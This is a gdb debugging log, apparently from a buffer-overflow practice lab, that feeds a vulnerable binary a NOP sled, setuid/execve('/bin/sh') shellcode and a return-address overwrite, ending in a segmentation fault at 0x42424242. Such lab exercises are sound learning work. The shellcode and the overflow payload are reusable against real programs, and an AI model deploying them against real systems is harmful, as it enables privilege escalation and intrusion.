 (gdb) delete 1
(gdb) run $(python2 -c "print '\x90'*468+'\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80'+'\x62\x62\x62\x62'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/BO/binaries/vuln2 $(python2 -c "print '\x90'*468+'\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Uppercase string: pppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
pppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
pppppppppppppppppppppppppppppp�m#�y�`�1HNSHHBIm!�ií`BBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)